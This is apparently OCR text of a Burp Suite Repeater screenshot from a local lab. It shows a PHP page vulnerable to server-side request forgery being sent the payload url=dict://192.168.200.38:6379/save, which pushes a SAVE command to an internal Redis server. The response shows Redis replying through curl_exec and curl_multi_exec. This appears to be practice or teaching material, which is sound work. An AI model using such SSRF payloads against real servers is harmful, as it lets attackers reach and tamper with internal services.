 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
dict://192.168.200.38:6379/save HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%3f 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 10:32:38 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 358
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: port in <b>
D:\tools\phpstudy\WWW\index.php
</b>
on line <b>
7
</b>
<br />
11 <hr>
SSRF_curl_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
12 +OK
13 +OK
14 <hr>
SSRF_curl_multi_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
15 +OK
16 +OK
17
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Ready 562 bytes | 135 millis